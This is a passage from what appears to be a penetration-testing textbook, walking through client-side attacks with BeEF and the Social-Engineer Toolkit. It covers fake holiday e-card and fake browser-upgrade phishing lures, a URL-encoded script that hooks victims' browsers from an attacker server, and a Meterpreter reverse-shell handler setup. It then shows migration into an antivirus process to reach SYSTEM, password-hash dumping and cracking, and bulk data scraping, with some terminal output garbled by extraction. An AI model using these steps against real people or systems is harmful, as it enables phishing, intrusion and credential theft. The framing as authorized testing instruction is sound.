

### 3.5.5.2.2 Client side attack using SET with BeEF

- **BeEF (http://beefproject.com/ ) is another tool that is:**
- Often categorized under exploit penetration testing, honeypot, and social engineering.
- We can even use BeEF to host a malicious web server such as SET.
- What makes BeEF powerful is that it leverages weaknesses found in web browsers for its attack, possibly allowing us to find a way in even with our more paranoid or better trained target users.
- When a victim connects to a BeEF server, BeEF will hook the system and examine how vulnerable the victim's web browser is to various attacks. Based on these findings, BeEF will offer a range of command modules that can be launched, such as taking screenshots or triggering a beep sound.
- Hooked systems can only be accessed while they are online. However, once hooked, BeEF can track when a system establishes Internet connectivity to continue launching commands against that system.
- Many penetration testers use BeEF for authorized penetration testing since it doesn't require modifying the endpoint systems to be successful. **This means that there is less risk of upsetting clients and less cleanup after the penetration test.**

We found that using simple social engineering tactics such as developing a fake holiday e-card and posting it on social media sources or sending a link to the attack server through e-mail, were very effective methods to get a victim to access

our BeEF server. A very basic, yet believable, holiday card is easy to put together by just gathering a few images and stating the occasion in bold font.

The following diagram represents running a BeEF server from a Raspberry Pi on the internal network with the goal of hooking local systems. To get users to access the BeEF server, the example shows an attacker sending an e-mail that includes a link to a **Fake Holiday Card** hosted on a BeEF hook server. Once the victim clicks on the link, they will see the holiday card and be hooked by BeEF.

The attacker can remotely execute command modules from the Raspberry Pi while the hooked victim continues to use the Internet:



- **Let's walk through building this attack scenario.**
- To start BeEF, navigate to the BeEF directory using cd /usr/share/beef-xss and then run the BeFF script by using ./beef :



- Once the BeEF script is running, you can access the web-based BeEF control panel by opening a web browser and pointing it to http://ip\_address\_of\_raspberry\_pi\_ kali:3000/ui/panel . The following screenshot shows the main login page of BeEF:



- You can log in by using the **Username beef** and the **Password beef.**

Like other social engineering attacks, we will need to trick our victim into going to a hook page. BeEF comes with some basic demo hook pages; however, like SET, these pages are pretty basic and probably won't fool the average user. We tested BeEF by going to http://ip\_of\_pi\_kali:3000/demos/butcher/index.html to see a basic hook page.

Besides the humor, it has the added benefit of hooking our system's browser with a JavaScript called hook.js.

**Tip**

In the real world, you will need to edit the demo page to make it look like something believable. Your users do not need to stay on the page to be hooked; however, if it looks suspicious, they may report it. You can also add a JavaScript template with a tab hijacking technique to it.

Once a system is hooked, we can see the victim's browser in the control panel and they can send a variety of different commands. In some cases, we might be able to send the user a more complex and valuable exploit. In other cases, we might be able to just retrieve basic information from the client. The available commands depend upon the type of web browser used by the victim, as well as how up to date that web browser is with security patches. Our test setup is shown, with a hooked Mac OSX machine running Firefox and with many exploits and tools available, as seen here:



The module tree shows possible exploits that are available to run against the hooked victim. A description of each attack, as well as any links to additional reading are also included to help us better understand the impact, mode, and objective of each of the commands.

### **Note**

BeEF includes a risk level for each command that defines the likelihood of the command working as well as the risk of alarming the victim of malicious behavior. It is highly recommended that you test the exploits in a lab environment against a system similar to a hooked target prior to using them during a live penetration test. We found during our testing that some exploits don't work as advertised on live systems.

An example of levering commands on an exploitable browser is to send out a JavaScript template to trick a user into clicking on something. So, for the following example, we will send the old school **Clippy** popup asking the user to upgrade their browser. We will include a link that has a matching browser installation file that has been wrapped with a backdoor application.

The topic of creating payloads, encoding them to bypass security defenses, and wrapping payloads with trusted executable files was covered earlier in this chapter under the *Using Metasploit to exploit targets* section. There are modules that allow us to access the webcam of a device, pull its software status and applications list, harvest cookies, and the list goes on. Some of these have questionable legitimate value for penetration testing, but those that can reveal more about the target systems and potentially offer a jump-off point to other hosts are of great interest to us. Information gathering through BeEF is one thing but delivering a volatile (non-permanent) payload can be a game-changer.

The first step to launch this attack is to go to the **Commands** tab in the BeEF admin console:



You will notice that the default settings for the **Clippy** attack are built-in. Basically, it will download a JavaScript template that includes an image file of **Clippy** hosted on an internal site. It will also download and run an .exe file. In the following example, it downloads and runs putty.exe . Note that executable code link shown in the following screenshot is longer than the display window.

This can be anything you desire for your attack:

Firefox Extension (Dropper) Firefox Extension (Reverse S



We can have **Clippy** display a message before and after the download. The default settings display the message **Your browser appears to be out of date.**

**Would you like to upgrade it?** Before the download and displays **Thanks for upgrading your browser! Look forward to a safer, faster web!** After the download.

This attack is browser-based. So, unlike the original **Clippy** that appeared in earlier versions of Microsoft Word, this attack works regardless of the operating system. It works on any browser that supports JavaScript. In the following screenshot, we show the attack on a Mac OS X computer that doesn't have the proper version of Microsoft Office:

We are often asked how one can hook a victim browser without the obvious demo pages that ship with BeEF. The following JavaScript command can be used on any web page to hook a browser:

*%20(function%20()%20{%20var%20url%20=%20%27http:%2f%10.5.8.74%2fhook.js%27;if%20(typeof%20beef%20==%2 0%27undefined%27)%20{%20var%20bf%20=%20document.createElement(%27script%27);%20bf.type%20 =%20%27text%2fjavascript%27;%20bf.src%20=%20url;%20document.body. appendChild(bf);}})();*

We will still need to be creative in how we want to run the JavaScript command.

It can run automatically, embedded in an ad, or any other creative way. We'd simply replace the IP address variable in the JavaScript command with our BeEF server. We must have noticed that the IP address of our server was 10.5.8.74 in the previous example. You will need to replace this with the IP address of your BeEF server. Ensure that your BeEF server is reachable by the victim machine or this attack won't work.

With both SET and BeEF, preparation is key. We're going to need to ensure we game plan all of our attacks to work out any kinks, minimize errors, and ensure we are presenting as authentic a front as we can to keep the target environment's users from becoming aware that they are pwned.

### 3.5.5.2.3 SET-Java attack vector

- We will use the **Social-Engineering Attacks** menu, so enter the number 1
- In the next window, select **Website Attack Vectors** by entering number 2
- In the next window, select **Java Applet Attack Method** by entering number 1

- We will use a **template**, so enter number 1. Enter no since we are not using port forwarding. Enter the IP address of the Kali machine for the connection back from the victim



- 2. Gmail
- 3. Google
- 4. Facebook
- 5. Twitter
- 6. Yahoo

t:webattack> Select a template:1

- We will enter option **number 2** to select the Meterpreter reverse shell payload, as shown in the following screenshot:

## set:payloads>2

- In the encoding option, select option number 4 for **Backdoored Executable**. Accept the default listener port of 443. After a few moments, you should see a completion message. An example of this is shown in the following screenshot:<br>Select one of the below, 'backdoored executable' is typically the best. However,<br>most still get picked up b

```
1) shikata_ga_nai<br>2) No Encoding
    3) Multi-Encoder
     4) Backdoored Executable
set:encoding>4set:payloads> PORT of the listener [443]:<br>
[*] Generating x86-based powershell injection code for port: 22<br>
[*] Generating x86-based powershell injection code for port: 53<br>
[*] Generating x86-based powersh
able.
```
- Once the process is complete, the metasploit program will run and enter the configuration for the reverse shell. Once

```
this process is complete, you should see a result similar to the following screenshot:<br>resource (/root/.set/meta_contig)> use_exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta config)> set LHOST 10.2.0.146
LHOST => 10.2.0.146
resource (/root/.set/meta_config)> set LPORT 443
PORT = 443resource (/root/.set/meta_config)> set EnableStageEncoding false
EnablestageEncoding \Rightarrow falseresource (/root/.set/meta config)> set ExitOnSession false
ExistOnSession \Rightarrow falseresource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
\sqrt{[*]} Started reverse handler on 10.2.0.146:443
[*] Starting the payload handler...
```
As the previous screenshot shows, we now have the exploit running as a background job, so all we have to do is get the client to click on a link that references the IP address that we set up on the exploit. For our testing purposes, we will just open a browser on the Windows 7 machine and enter the IP address of the Kali machine. When you connect to the server with the browser, a dialog box pop-up referencing Java appears. An example of this is shown in the following screenshot:



- Our intention here is to get the victim to click on the **Run** button, so we will do that now. As soon as we click on the button, another window may pop up. We should not have to click on it more than twice. When we return to our Kali machine, we should see a session open. An example of this is shown in the following screenshot:



We now have a session on the machine and it is just a matter of what we want to do from here. We will look at this next.

## **3.5.5.3 Pilfering data from the client**

- Once we have the shell of the machine, we will pilfer information from it. First, we will check what privilege level we are at. We want to be at the system privilege level so that we can access the data without problem. We need to interact with our shell, so press *Enter* in the Kali window and enter sessions –i 1 to access the session. Once you are in the session, enter getuid. An example of this is shown in the following screenshot:

```
msf exploit(handler) > sessions -i 1
\boxed{[*]} Starting interaction with 1...
meterpreter > getuid
Server username: WS112\User
meterpreter >
```
As the previous screenshot shows, we are not at the system privilege level, so we want to fix that now. Enter ps to display the running processes on the victim machine. We will find a process that runs at the system privilege level. A sample of the victim machine of our example is shown in the following screenshot:



As the previous screenshot shows, we have several processes to choose from. We will attempt to migrate the process Mcshield.exe. To do this, we enter migrate 1960 and wait to see whether our process is successful. If we are successful, then we move on and enter getuid again. If we are not successful, we try another process. It seems like a good process to hide in the on-demand antivirus scanner. An example of this is shown in the following screenshot:

```
meterpreter > migrate 1960
   Migrating from 2332 to 1960.
[*] Migration completed successfully.
meter \ge q etuidServer username: NT AUTHORITY\SYSTEM
meterpreter >
```
As the previous screenshot shows, we have escalated privileges and officially own this system now. So, we have the freedom to pilfer information without needing a higher privilege level.

There are a number of tools in the Meterpreter shell that we can use to pilfer additional information. The first we will explore is the scraper tool. As the name suggests, we use this tool to scrape information from the exploited machine. An example of the tool being used is shown in the following screenshot:

```
meterpreter > run scraper<br>[*] New session on 10.2.0.147:49189...<br>[*] Gathering basic system information...<br>[*] Dumping password hashes...<br>[*] Obtaining the entire registry...
          Exporting HKCU<br>Exporting HKCU<br>Downloading HKCU (C:\Windows\TEMP\BsmpvKGK.reg)
i∗i
           Cleaning HKCU
          Exporting HKLM
          Downloading HKLM (C:\Windows\TEMP\0gUpDDvZ.reg)
```
The scraper tool extracts a wealth of information from the compromised machine. This is why it takes quite a bit of time to extract the information and the tool to finish. The tool also extracts the password hashes from the machine. We can extract this information using the hashdump command. An example of this is shown in the following screenshot:

```
meterpreter > hashdump
admin:1001:aad3b435b51404eeaad3b435b51404ee:f234cac76ae4f1fd79f7a9d25a72d65b:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3ab2d13a31187fa4d526df876d7ed
c30::
cindy: 1003: aad3b435b51404eeaad3b435b51404ee: cadf85840719818d209d7b014d975cef: :frac{1}{1}red: 1002: aad3b435b51404eeaad3b435b51404ee: 6d423b9e2a106a4b4da18fb9c2209310::::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
james:1004:aad3b435b51404eeaad3b435b51404ee:ea953f06c0463106daa2442f611d1042:::
User:1000:aad3b435b51404eeaad3b435b51404ee:b4f41e8b1d683698417726ff9a3df8cd:::
```
- We can save the hashes to a file, and then run them through the password cracking tool **John the Ripper** or any online site such as http://www.md5decrypter.co.uk. Once we save the hashes to the file hash.txt, we open a terminal window and enter john hash.txt --show. This will start the password cracking process. An example of this is shown in

```
the following screenshot:<br>| root@kali:-# john hash.txt --show
admin::aad3b435b51404eeaad3b435b51404ee:f234cac76ae4f1fd79f7a9d25a72d65b::
Administrator::aad3b435b51404eeaad3b435b51404ee:3ab2d13a31187fa4d526df876d7edc30
cindy::aad3b435b51404eeaad3b435b51404ee:cadf85840719818d209d7b014d975cef:::
fred::aad3b435b51404eeaad3b435b51404ee:6d423b9e2a106a4b4da18fb9c2209310:
Guest: a ad3b435b51404eeaad3b435b51404ee: 31d6cfe0d16ae931b73c59d7e0c089c0: : :james::aad3b435b51404eeaad3b435b51404ee:ea953f06c0463106daa2442f611d1042:::
User::aad3b435b51404eeaad3b435b51404ee:b4f41e8b1d683698417726ff9a3df8cd:::
```
- 7 password hashes cracked, 0 left
- We can also use the tool **winenum** to concentrate on the fact that the machine is a Windows machine. An example

```
of this is shown in the following screenshot:<br>
[*] New session on 10.2.0.147:49189...<br>
[*] Saving general report to /root/.msf4/logs/scripts/winenum/WS112_20140320.485<br>B/WS112_20140320.4858.txt
          [*] Output of each individual command is saved to /root/.ms<br>
um/MS112_20140320.4858<br>[*] Checking if WS112 is a Virtual Machine ........<br>[*] UAC is Disabled<br>[*] UAC is Disabled Workstation/Fusion Virtual Machine<br>[*] UAC is
\begin{array}{ll} \text{[}\ast\text{]} & \text{UAC is DIsabeled} \\ \text{[} \ast\text{]} & \text{Running command} \\ \text{[} \ast\text{]} & \text{running command} \\ \text{[} \ast\text{]} & \text{running command} \\ \text{[} \ast\text{]} & \text{running command} \end{array}running command netstat -vb
                      running command netstat -ns
                      running command net accounts<br>running command net accounts<br>running command netstat -nao
 [* * ]<br>[* * ]<br>[* ]
                      running command netstat -na<br>running command net view<br>running command route print
                      running command ipconfig /displaydns<br>running command ipconfig /displaydns
 |*|<br>|*|<br>|*|
                      running command arp -a<br>running command arp -a<br>running command cmd.exe /c set
```
All of this information is saved in the directory /root/.msf4/logs/scripts. Within this directory, you will see additional directories named for the tool that was used. An example of the files that are found after the winenum tool has been used is shown in the following screenshot:

```
root@kali:~/.msf4/logs/scripts/winenum/WS112 20140320.4858# ls
                                                      netsh_wlan_show_drivers.txt
arp_a.txt
cmd_exe_c_set.txt<br>gpresult_SCOPE_COMPUTER_Z.<br>gpresult_SCOPE_USER_Z.txt
                                                      netsh_wlan_show_interfaces.txt
                                                      netsh_wlan_show_networks_mode_bssid.txt<br>netsh_wlan_show_networks_mode_bssid.txt<br>netsh_wlan_show_profiles.txt
                                       7 + r +hashdump.txt
                                                      netstat_nao.txt
nasnoump.txt<br>ipconfig__all.txt<br>ipconfig__displaydns.txt
                                                      netstat_ns.txt
                                                      netstat vb.txt
net_accounts.txt
                                                      net_user.txt
net_group_administrators.txt
                                                      net_view_domain.txt
net_group.txt<br>
net_localgroup_administrators.txt programs_list.csv<br>
net_localgroup_administrators.txt programs_list.csv<br>
net_localgroup.txt route_print.txt
                                                      tasklist_svc.txt<br>tokens.txt
net_session txt
net
     share.txt
                                                      WS112_20140320.4858.txt
netsh_firewall_show_config.txt
```
As the previous screenshot shows, we have now pilfered a significant amount of information from the compromised machine. An example of the information pilfered from the netstat  $v$ b.txt file is shown in the following screenshot:

root@kali:~/.msf4/logs/scripts/winenum/WS112 20140320.4858# more netstat\_vb.txt

```
Active Connections
```


 $\sim 10^{11}$  m  $^{-1}$ 

In the previous screenshot, you can see the connections on the machine. This includes the two connections that are from our Kali machine. As you can see, we use the port 443. There are several reasons for this. Some of them are: it will look like normal traffic in the network logs and that we will encrypt the information so that the monitoring on the machines is blind. An example of the session that we used is shown in the following screenshot:



The previous screenshot shows that while we pilfer the information, there is no indication of what we actually do. This makes it very difficult to determine what takes place within the session.

## **3.5.5.4 Using the client as a pivot point**

### 3.5.5.4.1 Pivoting

To set our potential pivot point, we first need to exploit a machine. Then we need to check for a second network card in the machine that is connected to another network, which we cannot reach without using the machine that we exploit. As an example in this book, we will use three machines with the Kali Linux machine as the attacker, a Windows XP machine as the first victim, and a Windows Server 2003 machine the second victim. The scenario is that we get a client to go to our malicious site, and we use an exploit called *Use after free* against Microsoft Internet Explorer. This type of exploit has continued to plague the product for a number of revisions. An example of this is shown in the following screenshot from the Exploit DB website:

